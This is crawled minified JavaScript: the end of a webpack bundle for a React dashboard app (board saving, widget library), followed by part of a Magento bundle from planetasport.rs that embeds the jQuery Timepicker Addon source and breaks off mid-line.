n.createElement(He.D,{alignment:\"center\"},l,o,i,n.createElement(Ue.z,{icon:dr.S,onClick:this.changeModalVisibility},e(\"Share\")),n.createElement(Ue.z,{icon:ur.S,onClick:this.toggleLock,pressed:!this.props.locked,outline:this.props.locked},e(\"Customize\")))}}const gr=Se(mr);class br extends n.PureComponent{constructor(){super(...arguments),this.onChangeDateRange=e=>{this.props.onChange(e)}}render(){return n.createElement(\"div\",null,n.createElement(ds,{identifier:\"DATE\",onChange:this.onChangeDateRange,filters:this.props.filters,reportState:null,boardState:this.props.boardState}))}}class Cr extends n.PureComponent{constructor(){super(...arguments),this.updateLock=e=>{ae.dispatch(W.updateLock(e))},this.updateBoard=e=>{ae.dispatch(W.updateBoard(e))},this.saveBoard=()=>{const{board:e}=this.props.dashboardState,{__:t}=this.props,s=xn.MessageManager.addMessage(t(\"Saving...\"));(e=>{const t=p.getDashboardDataProvider().endpoint;return new Promise(((s,n)=>{v.post(t+\"api/save\",{board:e}).then((e=>{!0===e.data.success?s(e.data.message):!1===e.data.success&&n(e.data.message),n(JSON.stringify(e.data))})).catch((e=>{n(JSON.stringify(e))}))}))})(e).then((e=>{xn.MessageManager.addMessage(e,s),ae.dispatch(W.syncBoard())})).catch((e=>{xn.MessageManager.addErrorMessage(e,s)}))},this.editBoard=()=>{const{board:e}=this.props.dashboardState;ae.dispatch(W.editBoard(e.identifier))},this.resetBoard=()=>{const{_board:e}=this.props.dashboardState;ae.dispatch(W.updateBoard(e))},this.setFilters=e=>{ae.dispatch(W.setFilters(e))}}render(){const{dashboardState:e}=this.props,t=p.isMobileDashboard()?null:n.createElement(gr,{board:e.board,locked:e.locked,changed:this.isBoardChanged(),onSave:this.saveBoard,onEdit:this.editBoard,onChange:this.updateBoard,onReset:this.resetBoard,onLock:this.updateLock});return n.createElement(He.D,{alignment:\"center\"},this.props.children,n.createElement(He.D.Item,{fill:!0},n.createElement(br,{filters:e.filters,onChange:this.setFilters,boardState:e.board})),t)}isBoardChanged(){const{board:e,_board:t}=this.props.dashboardState;return!l().isEqual(t,e)}}const vr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(Cr));class fr extends n.PureComponent{constructor(){super(...arguments),this.state={activeBlock:0},this.onClose=()=>{ae.dispatch(W.blockLibraryClose())},this.setActiveBlock=e=>{this.setState({activeBlock:e})},this.addSelected=()=>{const{size:e,identifier:t,pos:s}=$.getEmtpyBlock(),n=Object.assign(Object.assign({},p.getDashboardDataProvider().library[this.state.activeBlock]),{identifier:t,size:e,pos:s});this.addBlock(n),ae.dispatch(W.blockLibraryClose())},this.addCustom=()=>{this.addBlock($.getEmtpyBlock()),ae.dispatch(W.blockLibraryClose())},this.addBlock=e=>{const{board:t}=this.props.dashboardState,s=l().clone(t.blocks);s.push(e),ae.dispatch(W.updateBoard({blocks:s}))},this.prepareBlock=e=>{const t=$.getEmtpyBlock();return Object.assign(Object.assign(Object.assign({},t),e),{config:Object.assign(Object.assign({},t.config),e.config)})}}render(){const{__:e}=this.props,t={content:e(\"Add Empty Widget\"),onClick:this.addCustom},s=[{content:e(\"Cancel\"),onAction:this.onClose}],a=p.getDashboardDataProvider().library,r=l().map(a,((t,s)=>{const a=ie()(\"BlockLibrary-Item_1igtO\",this.state.activeBlock===s&&\"BlockLibrary-Active_2w8l1\");return n.createElement(\"div\",{className:a,key:s,onClick:this.setActiveBlock.bind(this,s)},e(t.title))})),o=this.prepareBlock(a[this.state.activeBlock]),i=n.createElement(ua,{block:o,locked:!0});return n.createElement(ct.u,{open:this.props.dashboardState.blockLibrary,title:e(\"Widget Library\"),onClose:this.onClose,primaryAction:t,secondaryActions:s,large:!0},n.createElement(\"div\",{className:\"BlockLibrary-Container_3j7Mu\"},n.createElement(Ze.R,{className:\"BlockLibrary-Selector_3xzEZ\",vertical:!0,shadow:!0},r),n.createElement(Ze.R,{className:\"BlockLibrary-Preview_21-Ef\"},n.createElement(\"div\",{className:\"BlockLibrary-PreviewInner_K95K2\"},i),n.createElement(Ue.z,{accessibilityLabel:e(\"Add Widget\"),onClick:this.addSelected,primary:!0},e(\"Add Widget\")))))}}const yr=(0,r.$j)((e=>({dashboardState:e.dashboardState})))(Se(fr));class Er extends n.PureComponent{constructor(){super(...arguments),this.state={time:Date.now()},this.onDismiss=e=>{e.time=0}}componentDidMount(){setInterval((()=>{this.setState({time:Date.now()})}),1e3)}render(){const e=this.props.messages.map((e=>e.time+e.duration<=this.state.time?null:n.createElement(Ct.F,{key:e.id,onDismiss:this.onDismiss.bind(this,e),content:e.content,error:\"error\"===e.type})));return n.createElement(\"div\",null,e)}}class Sr extends n.Component{constructor(){super(...arguments),this.renderApp=()=>{let e;return e=p.getDashboardDataProvider().endpoint?n.createElement(Zn,null):this.props.builderState.active?n.createElement(Vn,null):n.createElement(ft,null),n.createElement(\"div\",{className:\"root-Root_1N8j6\"},n.createElement(\"div\",{className:\"root-ContentArea_21hJx\"},n.createElement(\"div\",{className:\"root-Content_1-IQQ\"},e)),n.createElement(Er,{messages:this.props.mainState.messages}))}}render(){return this.renderApp()}}const Dr=(0,r.$j)((e=>({mainState:e.mainState,builderState:e.builderState})))(Sr);var wr=s(6901),kr=s(1886),_r=s(4443),xr=s(1994);const Mr=()=>n.createElement(r.zt,{store:ae},n.createElement(wr.w,{i18n:xr},n.createElement(kr.R,null,n.createElement(_r.T,{fullWidth:!0},n.createElement(Dr,null)))));!function(){const e=document.getElementById(\"root\");(0,a.s)(e).render(n.createElement(Mr,null))}()},4654:()=>{}},s={};function n(e){var a=s[e];if(void 0!==a)return a.exports;var r=s[e]={id:e,loaded:!1,exports:{}};return t[e].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}n.m=t,e=[],n.O=(t,s,a,r)=>{if(!s){var o=1/0;for(h=0;h<e.length;h++){for(var[s,a,r]=e[h],i=!0,l=0;l<s.length;l++)(!1&r||o>=r)&&Object.keys(n.O).every((e=>n.O[e](s[l])))?s.splice(l--,1):(i=!1,r<o&&(o=r));if(i){e.splice(h--,1);var c=a();void 0!==c&&(t=c)}}return t}r=r||0;for(var h=e.length;h>0&&e[h-1][2]>r;h--)e[h]=e[h-1];e[h]=[s,a,r]},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.g=function(){if(\"object\"==typeof globalThis)return globalThis;try{return this||new Function(\"return this\")()}catch(e){if(\"object\"==typeof window)return window}}(),n.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,\"exports\",{enumerable:!0,set:()=>{throw new Error(\"ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: \"+e.id)}}),e),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={143:0};n.O.j=t=>0===e[t];var t=(t,s)=>{var a,r,[o,i,l]=s,c=0;if(o.some((t=>0!==e[t]))){for(a in i)n.o(i,a)&&(n.m[a]=i[a]);if(l)var h=l(n)}for(t&&t(s);c<o.length;c++)r=o[c],n.o(e,r)&&e[r]&&e[r][0](),e[o[c]]=0;return n.O(h)},s=self.webpackChunkapp=self.webpackChunkapp||[];s.forEach(t.bind(null,0)),s.push=t.bind(null,s.push.bind(s))})();var a=n.O(void 0,[736],(()=>n(7450)));a=n.O(a)})();"}
}});


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js
body_size: 195535
content:
require.config({"config": {
        "jsbuild":{"jquery/timepicker.min.js":"/*! jQuery Timepicker Addon - v1.6.3 - 2016-04-20\n* http://trentrichardson.com/examples/timepicker\n* Copyright (c) 2016 Trent Richardson; Licensed MIT */\n(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','jquery-ui-modules/datepicker','jquery-ui-modules/slider'],factory);}else{factory(jQuery);}}(function($){$.ui.timepicker=$.ui.timepicker||{};if($.ui.timepicker.version){return;}\n$.extend($.ui,{timepicker:{version:\"1.6.3\"}});var Timepicker=function(){this.regional=[];this.regional['']={currentText:'Now',closeText:'Done',amNames:['AM','A'],pmNames:['PM','P'],timeFormat:'HH:mm',timeSuffix:'',timeOnlyTitle:'Choose Time',timeText:'Time',hourText:'Hour',minuteText:'Minute',secondText:'Second',millisecText:'Millisecond',microsecText:'Microsecond',timezoneText:'Time Zone',isRTL:false};this._defaults={showButtonPanel:true,timeOnly:false,timeOnlyShowDate:false,showHour:null,showMinute:null,showSecond:null,showMillisec:null,showMicrosec:null,showTimezone:null,showTime:true,stepHour:1,stepMinute:1,stepSecond:1,stepMillisec:1,stepMicrosec:1,hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null,hourMin:0,minuteMin:0,secondMin:0,millisecMin:0,microsecMin:0,hourMax:23,minuteMax:59,secondMax:59,millisecMax:999,microsecMax:999,minDateTime:null,maxDateTime:null,maxTime:null,minTime:null,onSelect:null,hourGrid:0,minuteGrid:0,secondGrid:0,millisecGrid:0,microsecGrid:0,alwaysSetTime:true,separator:' ',altFieldTimeOnly:true,altTimeFormat:null,altSeparator:null,altTimeSuffix:null,altRedirectFocus:true,pickerTimeFormat:null,pickerTimeSuffix:null,showTimepicker:true,timezoneList:null,addSliderAccess:false,sliderAccessArgs:null,controlType:'slider',oneLine:false,defaultValue:null,parse:'strict',afterInject:null};$.extend(this._defaults,this.regional['']);};$.extend(Timepicker.prototype,{$input:null,$altInput:null,$timeObj:null,inst:null,hour_slider:null,minute_slider:null,second_slider:null,millisec_slider:null,microsec_slider:null,timezone_select:null,maxTime:null,minTime:null,hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null,hourMinOriginal:null,minuteMinOriginal:null,secondMinOriginal:null,millisecMinOriginal:null,microsecMinOriginal:null,hourMaxOriginal:null,minuteMaxOriginal:null,secondMaxOriginal:null,millisecMaxOriginal:null,microsecMaxOriginal:null,ampm:'',formattedDate:'',formattedTime:'',formattedDateTime:'',timezoneList:null,units:['hour','minute','second','millisec','microsec'],support:{},control:null,setDefaults:function(settings){extendRemove(this._defaults,settings||{});return this;},_newInst:function($input,opts){var tp_inst=new Timepicker(),inlineSettings={},fns={},overrides,i;for(var attrName in this._defaults){if(this._defaults.hasOwnProperty(attrName)){var attrValue=$input.attr('time:'+attrName);if(attrValue){try{inlineSettings[attrName]=eval(attrValue);}catch(err){inlineSettings[attrName]=attrValue;}}}}\noverrides={beforeShow:function(input,dp_inst){if($.isFunction(tp_inst._defaults.evnts.beforeShow)){return tp_inst._defaults.evnts.beforeShow.call($input[0],input,dp_inst,tp_inst);}},onChangeMonthYear:function(year,month,dp_inst){if($.isFunction(tp_inst._defaults.evnts.onChangeMonthYear)){tp_inst._defaults.evnts.onChangeMonthYear.call($input[0],year,month,dp_inst,tp_inst);}},onClose:function(dateText,dp_inst){if(tp_inst.timeDefined===true&&$input.val()!==''){tp_inst._updateDateTime(dp_inst);}\nif($.isFunction(tp_inst._defaults.evnts.onClose)){tp_inst._defaults.evnts.onClose.call($input[0],dateText,dp_inst,tp_inst);}}};for(i in overrides){if(overrides.hasOwnProperty(i)){fns[i]=opts[i]||this._defaults[i]||null;}}\ntp_inst._defaults=$.extend({},this._defaults,inlineSettings,opts,overrides,{evnts:fns,timepicker:tp_inst});tp_inst.amNames=$.map(tp_inst._defaults.amNames,function(val){return val.toUpperCase();});tp_inst.pmNames=$.map(tp_inst._defaults.pmNames,function(val){return val.toUpperCase();});tp_inst.support=detectSupport(tp_inst._defaults.timeFormat+\n(tp_inst._defaults.pickerTimeFormat?tp_inst._defaults.pickerTimeFormat:'')+\n(tp_inst._defaults.altTimeFormat?tp_inst._defaults.altTimeFormat:''));if(typeof(tp_inst._defaults.controlType)==='string'){if(tp_inst._defaults.controlType==='slider'&&typeof($.ui.slider)==='undefined'){tp_inst._defaults.controlType='select';}\ntp_inst.control=tp_inst._controls[tp_inst._defaults.controlType];}\nelse{tp_inst.control=tp_inst._defaults.controlType;}\nvar timezoneList=[-720,-660,-600,-570,-540,-480,-420,-360,-300,-270,-240,-210,-180,-120,-60,0,60,120,180,210,240,270,300,330,345,360,390,420,480,525,540,570,600,630,660,690,720,765,780,840];if(tp_inst._defaults.timezoneList!==null){timezoneList=tp_inst._defaults.timezoneList;}\nvar tzl=timezoneList.length,tzi=0,tzv=null;if(tzl>0&&typeof timezoneList[0]!=='object'){for(;tzi<tzl;tzi++){tzv=timezoneList[tzi];timezoneList[tzi]={value:tzv,label:$.timepicker.timezoneOffsetString(tzv,tp_inst.support.iso8601)};}}\ntp_inst._defaults.timezoneList=timezoneList;tp_inst.timezone=tp_inst._defaults.timezone!==null?$.timepicker.timezoneOffsetNumber(tp_inst._defaults.timezone):((new Date()).getTimezoneOffset()*-1);tp_inst.hour=tp_inst._defaults.hour<tp_inst._defaults.hourMin?tp_inst._defaults.hourMin:tp_inst._defaults.hour>tp_inst._defaults.hourMax?tp_inst._defaults.hourMax:tp_inst._defaults.hour;tp_inst.minute=tp_inst._defaults.minute<tp_inst._defaults.minuteMin?tp_inst._defaults.minuteMin:tp_inst._defaults.minute>tp_inst._defaults.minuteMax?tp_inst._defaults.minuteMax:tp_inst._defaults.minute;tp_inst.second=tp_inst._defaults.second<tp_inst._defaults.secondMin?tp_inst._defaults.secondMin:tp_inst._defaults.second>tp_inst._defaults.secondMax?tp_inst._defaults.secondMax:tp_inst._defaults.second;tp_inst.millisec=tp_inst._defaults.millisec<tp_inst._defaults.millisecMin?tp_inst._defaults.millisecMin:tp_inst._defaults.millisec>tp_inst._defaults.millisecMax?tp_inst._defaults.millisecMax:tp_inst._defaults.millisec;tp_inst.microsec=tp_inst._defaults.microsec<tp_inst._defaults.microsecMin?tp_inst._defaults.microsecMin:tp_inst._defaults.microsec>tp_inst._defaults.microsecMax?tp_inst._defaults.microsecMax:tp_inst._defaults.microsec;tp_inst.ampm='';tp_inst.$input=$input;if(tp_inst._defaults.altField){tp_inst.$altInput=$(tp_inst._defaults.altField);if(tp_inst._defaults.altRedirectFocus===true){tp_inst.$altInput.css({cursor:'pointer'}).focus(function(){$input.trigger(\"focus\");});}}\nif(tp_inst._defaults.minDate===0||tp_inst._defaults.minDateTime===0){tp_inst._defaults.minDate=new Date();}\nif(tp_inst._defaults.maxDate===0||tp_inst._defaults.maxDateTime===0){tp_inst._defaults.maxDate=new Date();}\nif(tp_inst._defaults.minDate!==undefined&&tp_inst._defaults.minDate instanceof Date){tp_inst._defaults.minDateTime=new Date(tp_inst._defaults.minDate.getTime());}\nif(tp_inst._defaults.minDateTime!==undefined&&tp_inst._defaults.minDateTime instanceof Date){tp_inst._defaults.minDate=new Date(tp_inst._defaults.minDateTime.getTime());}\nif(tp_inst._defaults.maxDate!==undefined&&tp_inst._defaults.maxDate instanceof Date){tp_inst._defaults.maxDateTime=new Date(tp_inst._defaults.maxDate.getTime());}\nif(tp_inst._defaults.maxDateTime!==undefined&&tp_inst._defaults.maxDateTime instanceof Date){tp_inst._defaults.maxDate=new Date(tp_inst._defaults.maxDateTime.getTime());}\ntp_inst.$input.bind('focus',function(){tp_inst._onFocus();});return tp_inst;},_addTimePicker:function(dp_inst){var currDT=$.trim((this.$altInput&&this._defaults.altFieldTimeOnly)?this.$input.val()+' '+this.$altInput.val():this.$input.val());this.timeDefined=this._parseTime(currDT);this._limitMinMaxDateTime(dp_inst,false);this._injectTimePicker();this._afterInject();},_parseTime:function(timeString,withDate){if(!this.inst){this.inst=$.datepicker._getInst(this.$input[0]);}\nif(withDate||!this._defaults.timeOnly){var dp_dateFormat=$.datepicker._get(this.inst,'dateFormat');try{var parseRes=parseDateTimeInternal(dp_dateFormat,this._defaults.timeFormat,timeString,$.datepicker._getFormatConfig(this.inst),this._defaults);if(!parseRes.timeObj){return false;}\n$.extend(this,parseRes.timeObj);}catch(err){$.timepicker.log(\"Error parsing the date/time string: \"+err+\"\\ndate/time string = \"+timeString+\"\\ntimeFormat = \"+this._defaults.timeFormat+\"\\ndateFormat = \"+dp_dateFormat);return false;}\nreturn true;}else{var timeObj=$.datepicker.parseTime(this._defaults.timeFormat,timeString,this._defaults);if(!timeObj){return false;}\n$.extend(this,timeObj);return true;}},_afterInject:function(){var o=this.inst.settings;if($.isFunction(o.afterInject)){o.afterInject.call(this);}},_injectTimePicker:function(){var $dp=this.inst.dpDiv,o=this.inst.settings,tp_inst=this,litem='',uitem='',show=null,max={},gridSize={},size=null,i=0,l=0;if($dp.find(\"div.ui-timepicker-div\").length===0&&o.showTimepicker){var noDisplay=' ui_tpicker_unit_hide',html='<div class=\"ui-timepicker-div'+(o.isRTL?' ui-timepicker-rtl':'')+(o.oneLine&&o.controlType==='select'?' ui-timepicker-oneLine':'')+'\"><dl>'+'<dt class=\"ui_tpicker_time_label'+((o.showTime)?'':noDisplay)+'\">'+o.timeText+'</dt>'+'<dd class=\"ui_tpicker_time '+((o.showTime)?'':noDisplay)+'\"><input class=\"ui_tpicker_time_input\" '+(o.timeInput?'':'disabled')+'/></dd>';for(i=0,l=this.units.length;i<l;i++){litem=this.units[i];uitem=litem.substr(0,1).toUpperCase()+litem.substr(1);show=o['show'+uitem]!==null?o['show'+uitem]:this.support[litem];max[litem]=parseInt((o[litem+'Max']-((o[litem+'Max']-o[litem+'Min'])%o['step'+uitem])),10);gridSize[litem]=0;html+='<dt class=\"ui_tpicker_'+litem+'_label'+(show?'':noDisplay)+'\">'+o[litem+'Text']+'</dt>'+'<dd class=\"ui_tpicker_'+litem+(show?'':noDisplay)+'\"><div class=\"ui_tpicker_'+litem+'_slider'+(show?'':noDisplay)+'\"></div>';if(show&&o[litem+'Grid']>0){html+='<div style=\"padding-left: 1px\"><table class=\"ui-tpicker-grid-label\"><tr>';if(litem==='hour'){for(var h=o[litem+'Min'];h<=max[litem];h+=parseInt(o[litem+'Grid'],10)){gridSize[litem]++;var tmph=$.datepicker.formatTime(this.support.ampm?'hht':'HH',{hour:h},o);html+='<td data-for=\"'+litem+'\">'+tmph+'</td>';}}\nelse{for(var m=o[litem+'Min'];m<=max[litem];m+=parseInt(o[litem+'Grid'],10)){gridSize[litem]++;html+='<td data-for=\"'+litem+'\">'+((m<10)?'0':'')+m+'</td>';}}\nhtml+='</tr></table></div>';}\nhtml+='</dd>';}\nvar showTz=o.showTimezone!==null?o.showTimezone:this.support.timezone;html+='<dt class=\"ui_tpicker_timezone_label'+(showTz?'':noDisplay)+'\">'+o.timezoneText+'</dt>';html+='<dd class=\"ui_tpicker_timezone'+(showTz?'':noDisplay)+'\"></dd>';html+='</dl></div>';var $tp=$(html);if(o.timeOnly===true){$tp.prepend('<div class=\"ui-widget-header ui-helper-clearfix ui-corner-all\">'+'<div class=\"ui-datepicker-title\">'+o.timeOnlyTitle+'</div>'+'</div>');$dp.find('.ui-datepicker-header, .ui-datepicker-calendar').hide();}\nfor(i=0,l=tp_inst.units.length;i<l;i++){litem=tp_inst.units[i];uitem=litem.substr(0,1).toUpperCase()+litem.substr(1);show=o['show'+uitem]!==null?o['show'+uitem]:this.support[litem];tp_inst[litem+'_slider']=tp_inst.control.create(tp_inst,$tp.find('.ui_tpicker_'+litem+'_slider'),litem,tp_inst[litem],o[litem+'Min'],max[litem],o['step'+uitem]);if(show&&o[litem+'Grid']>0){size=100*gridSize[litem]*o[litem+'Grid']/(max[litem]-o[litem+'Min']);$tp.find('.ui_tpicker_'+litem+' table').css({width:size+\"%\",marginLeft:o.isRTL?'0':((size /(-2*gridSize[litem]))+\"%\"),marginRight:o.isRTL?((size /(-2*gridSize[litem]))+\"%\"):'0',borderCollapse:'collapse'}).find(\"td\").click(function(e){var $t=$(this),h=$t.html(),n=parseInt(h.replace(/[^0-9]/g),10),ap=h.replace(/[^apm]/ig),f=$t.data('for');if(f==='hour'){if(ap.indexOf('p')!==-1&&n<12){n+=12;}\nelse{if(ap.indexOf('a')!==-1&&n===12){n=0;}}}\ntp_inst.control.value(tp_inst,tp_inst[f+'_slider'],litem,n);tp_inst._onTimeChange();tp_inst._onSelectHandler();}).css({cursor:'pointer',width:(100 / gridSize[litem])+'%',textAlign:'center',overflow:'hidden'});}}\nthis.timezone_select=$tp.find('.ui_tpicker_timezone').append('<select></select>').find(\"select\");$.fn.append.apply(this.timezone_select,$.map(o.timezoneList,function(val,idx){return $(\"<option />\").val(typeof val===\"object\"?val.value:val).text(typeof val===\"object\"?val.label:val);}));if(typeof(this.timezone)!==\"undefined\"&&this.timezone!==null&&this.timezone!==\"\"){var local_timezone=(new Date(this.inst.selectedYear,this.inst.selectedMonth,this.inst.selectedDay,12)).getTimezoneOffset()*-1;if(local_timezone===this.timezone){selectLocalTimezone(tp_inst);}else{this.timezone_select.val(this.timezone);}}else{if(typeof(this.hour)!==\"undefined\"&&this.hour!==null&&this.hour!==\"\"){this.timezone_select.val(o.timezone);}else{selectLocalTimezone(tp_inst);}}\nthis.timezone_select.change(function(){tp_inst._onTimeChange();tp_inst._onSelectHandler();tp_inst._afterInject();});var $buttonPanel=$dp.find('.ui-datepicker-buttonpane');if($buttonPanel.length){$buttonPanel.before($tp);}else{$dp.append($tp);}\nthis.$timeObj=$tp.find('.ui_tpicker_time_input');this.$timeObj.change(function(){var timeFormat=tp_inst.inst.settings.timeFormat;var parsedTime=$.datepicker.parseTime(timeFormat,this.value);var update=new Date();if(parsedTime){update.setHours(parsedTime.hour);update.setMinutes(parsedTime.minute);update.setSeconds(parsedTime.second);$.datepicker._setTime(tp_inst.inst,update);}else{this.value=tp_inst.formattedTime;this.blur();}});if(this.inst!==null){var timeDefined=this.timeDefined;this._onTimeChange();this.timeDefined=timeDefined;}\nif(this._defaults.addSliderAccess){var sliderAccessArgs=this._defaults.sliderAccessArgs,rtl=this._defaults.isRTL;sliderAccessArgs.isRTL=rtl;setTimeout(function(){if($tp.find('.ui-slider-access').length===0){$tp.find('.ui-slider:visible').sliderAccess(sliderAccessArgs);var sliderAccessWidth=$tp.find('.ui-slider-access:eq(0)').outerWidth(true);if(sliderAccessWidth){$tp.find('table:visible').each(function(){var $g=$(this),oldWidth=$g.outerWidth(),oldMarginLeft=$g.css(rtl?'marginRight':'marginLeft').toString().replace('%',''),newWidth=oldWidth-sliderAccessWidth,newMarginLeft=((oldMarginLeft*newWidth)/ oldWidth)+'%',css={width:newWidth,marginRight:0,marginLeft:0};css[rtl?'marginRight':'marginLeft']=newMarginLeft;$g.css(css);});}}},10);}\ntp_inst._limitMinMaxDateTime(this.inst,true);}},_limitMinMaxDateTime:function(dp_inst,adjustSliders){var o=this._defaults,dp_date=new Date(dp_inst.selectedYear,dp_inst.selectedMonth,dp_inst.selectedDay);if(!this._defaults.showTimepicker){return;}\nif($.datepicker._get(dp_inst,'minDateTime')!==null&&$.datepicker._get(dp_inst,'minDateTime')!==undefined&&dp_date){var minDateTime=$.datepicker._get(dp_inst,'minDateTime'),minDateTimeDate=new Date(minDateTime.getFullYear(),minDateTime.getMonth(),minDateTime.getDate(),0,0,0,0);if(this.hourMinOriginal===null||this.minuteMinOriginal===null||this.secondMinOriginal===null||this.millisecMinOriginal===null||this.microsecMinOriginal===null){this.hourMinOriginal=o.hourMin;this.minuteMinOriginal=o.minuteMin;this.secondMinOriginal=o.secondMin;this.millisecMinOriginal=o.millisecMin;this.microsecMinOriginal=o.microsecMin;}\nif(dp_inst.settings.timeOnly||minDateTimeDate.getTime()===dp_date.getTime()){this._defaults.hourMin=minDateTime.getHours();if(this.hour<=this._defaults.hourMin){this.hour=this._defaults.hourMin;this._defaults.minuteMin=minDateTime.getMinutes();if(this.minute<=this._defaults.minuteMin){this.minute=this._defaults.minuteMin;this._defaults.secondMin=minDateTime.getSeconds();if(this.second<=this._defaults.secondMin){this.second=this._defaults.secondMin;this._defaults.millisecMin=minDateTime.getMilliseconds();if(this.millisec<=this._defaults.millisecMin){this.millisec=this._defaults.millisecMin;this._defaults.microsecMin=minDateTime.getMicroseconds();}else{if(this.microsec<this._defaults.microsecMin){this.microsec=this._defaults.microsecMin;}\nthis._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.minuteMin=this.minuteMinOriginal;this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}else{this._defaults.hourMin=this.hourMinOriginal;this._defaults.minuteMin=this.minuteMinOriginal;this._defaults.secondMin=this.secondMinOriginal;this._defaults.millisecMin=this.millisecMinOriginal;this._defaults.microsecMin=this.microsecMinOriginal;}}\nif($.datepicker._get(dp_inst,'maxDateTime')!==null&&$.datepicker._get(dp_inst,'maxDateTime')!==undefined&&dp_date){var maxDateTime=$.datepicker._get(dp_inst,'maxDateTime'),maxDateTimeDate=new Date(maxDateTime.getFullYear(),maxDateTime.getMonth(),maxDateTime.getDate(),0,0,0,0);if(this.hourMaxOriginal===null||this.minuteMaxOriginal===null||this.secondMaxOriginal===null||this.millisecMaxOriginal===null){this.hourMaxOriginal=o.hourMax;this.minuteMaxOriginal=o.minuteMax;this.secondMaxOriginal=o.secondMax;this.millisecMaxOriginal=o.millisecMax;this.microsecMaxOriginal=o.microsecMax;}\nif(dp_inst.settings.timeOnly||maxDateTimeDate.getTime()===dp_date.getTime()){this._defaults.hourMax=maxDateTime.getHours();if(this.hour>=this._defaults.hourMax){this.hour=this._defaults.hourMax;this._defaults.minuteMax=maxDateTime.getMinutes();if(this.minute>=this._defaults.minuteMax){this.minute=this._defaults.minuteMax;this._defaults.secondMax=maxDateTime.getSeconds();if(this.second>=this._defaults.secondMax){this.second=this._defaults.secondMax;this._defaults.millisecMax=maxDateTime.getMilliseconds();if(this.millisec>=this._defaults.millisecMax){this.millisec=this._defaults.millisecMax;this._defaults.microsecMax=maxDateTime.getMicroseconds();}else{if(this.microsec>this._defaults.microsecMax){this.microsec=this._defaults.microsecMax;}\nthis._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.minuteMax=this.minuteMaxOriginal;this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}else{this._defaults.hourMax=this.hourMaxOriginal;this._defaults.minuteMax=this.minuteMaxOriginal;this._defaults.secondMax=this.secondMaxOriginal;this._defaults.millisecMax=this.millisecMaxOriginal;this._defaults.microsecMax=this.microsecMaxOriginal;}}\nif(dp_inst.settings.minTime!==null){var tempMinTime=new Date(\"01/01/1970 \"+dp_inst.settings.minTime);if(this.hour<tempMinTime.getHours()){this.hour=this._defaults.hourMin=tempMinTime.getHours();this.minute=this._defaults.minuteMin=tempMinTime.getMinutes();}else if(this.hour===tempMinTime.getHours()&&this.minute<tempMinTime.getMinutes()){this.minute=this._defaults.minuteMin=tempMinTime.getMinutes();}else{if(this._defaults.hourMin<tempMinTime.getHours()){this._defaults.hourMin=tempMinTime.getHours();this._defaults.minuteMin=tempMinTime.getMinutes();}else if(this._defaults.hourMin===tempMinTime.getHours()===this.hour&&this._defaults.minuteMin<tempMinTime.getMinutes()){this._defaults.minuteMin=tempMinTime.getMinutes();}else{this._defaults.minuteMin=0;}}}\nif(dp_inst.settings.maxTime!==null){var tempMaxTime=new Date(\"01/01/1970 \"+dp_inst.settings.maxTime);if(this.hour>tempMaxTime.getHours()){this.hour=this._defaults.hourMax=tempMaxTime.getHours();this.minute=this._defaults.minuteMax=tempMaxTime.getMinutes();}else if(this.hour===tempMaxTime.getHours()&&this.minute>tempMaxTime.getMinutes()){this.minute=this._defaults.minuteMax=tempMaxTime.getMinutes();}else{if(this._defaults.hourMax>tempMaxTime.getHours()){this._defaults.hourMax=tempMaxTime.getHours();this._defaults.minuteMax=tempMaxTime.getMinutes();}else if(this._defaults.hourMax===tempMaxTime.getHours()===this.hour&&this._defaults.minuteMax>tempMaxTime.getMinutes()){this._defaults.minuteMax=tempMaxTime.getMinutes();}else{this._defaults.minuteMax=59;}}}\nif(adjustSliders!==undefined&&adjustSliders===true){var hourMax=parseInt((this._defaults.hourMax-((this._defaults.hourMax-this._defaults.hourMin)%this._defaults.stepHour)),10),minMax=parseInt((this._defaults.minuteMax-((this._defaults.minuteMax-this._defaults.minuteMin)%this._defaults.stepMinute)),10),secMax=parseInt((this._defaults.secondMax-((this._defaults.secondMax-this._defaults.secondMin)%this._defaults.stepSecond)),10),millisecMax=parseInt((this._defaults.millisecMax-((this._defaults.millisecMax-this._defaults.millisecMin)%this._defaults.stepMillisec)),10),microsecMax=parseInt((this._defaults.microsecMax-((this._defaults.microsecMax-this._defaults.microsecMin)%this._defaults.stepMicrosec)),10);if(this.hour_slider){this.control.options(this,this.hour_slider,'hour',{min:this._defaults.hourMin,max:hourMax,step:this._defaults.stepHour});this.control.value(this,this.hour_slider,'hour',this.hour-(this.hour%this._defaults.stepHour));}\nif(this.minute_slider){this.control.options(this,this.minute_slider,'minute',{min:this._defaults.minuteMin,max:minMax,step:this._defaults.stepMinute});this.control.value(this,this.min